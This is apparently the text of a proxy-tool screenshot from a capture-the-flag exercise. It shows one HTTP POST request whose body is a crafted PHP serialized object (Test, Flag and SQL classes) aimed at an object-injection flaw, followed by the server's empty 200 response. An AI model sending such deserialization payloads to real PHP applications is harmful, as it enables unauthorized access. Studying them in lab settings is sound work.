 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /05069d93-1384-4097-a7e7-047658cacbfa/justtry/try/ HTTP/1.1
Host: 116.85.48.105:5033
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 125
Content-Type: application/x-www-form-urlencoded
s=O:4:"Test":2:{s:9:"user_uuid";s:36:"05069d93-1384-4097-a7e7-047658cacbfa";s:2:"fl";O:4:"Flag":1:{s:3:"sql";O:3
:"SQL":0:{}}}
HTTP/1.1 200 OK
Server: nginx/1.11.13
Date: Sun, 22 Apr 2018 09:45:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.1.14
Content-Length: 0